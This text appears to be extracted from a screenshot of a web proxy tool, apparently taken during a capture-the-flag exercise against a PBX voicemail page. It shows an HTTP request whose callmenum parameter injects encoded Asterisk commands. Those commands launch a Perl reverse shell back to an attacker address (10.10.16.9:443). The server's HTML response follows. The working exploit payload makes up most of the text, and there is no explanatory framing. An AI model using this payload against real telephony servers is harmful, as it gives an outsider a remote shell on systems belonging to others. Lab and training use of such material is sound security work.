 Request
Pretty Raw Hex \n
1 GET /recordings/misc/callme_page.php?action=c&callmenum=
1000@from-internal/n%0D%0AApplication:%20system%0D%0AData
:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%
29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%
2210.10.16.9%3a443%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%
3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3
c%3e%3b%27%0D%0A%0D%0A HTTP/1.0
2 Host: localhost
3 User-Agent: Python-urllib/1.17
4 Connection: close
5
6
Search...
0 matches
Response
Pretty Raw Hex Render \n
Voicemail Message Call Me Control
</TITLE>
18 <link rel="stylesheet" href="../theme/main.css" type="
text/css">
19 <meta http-equiv="content-type" content="text/html;
charset=UTF-8">
20 </head>
21
22 <table class='voicemail' style='width: 100%; height: 100%;
margin: 0 0 0 0; border: 0px; padding: 0px'>
<tr>
<td valign='middle' style='border: 0px'>
</td>
</tr>
</table>
<script language='javascript'>
parent.document.getElementById('callme_status').
innerHTML = 'The call failed. Perhaps the line was busy.';
</script>
<script language='javascript'>
parent.document.getElementById('pb_load_inprogress').
value='false';
</script>
<script language='javascript'>
parent.document.getElementById('callme_status').
parentNode.style.backgroundColor = 'white';
</script>
</body>
Search...
0 matches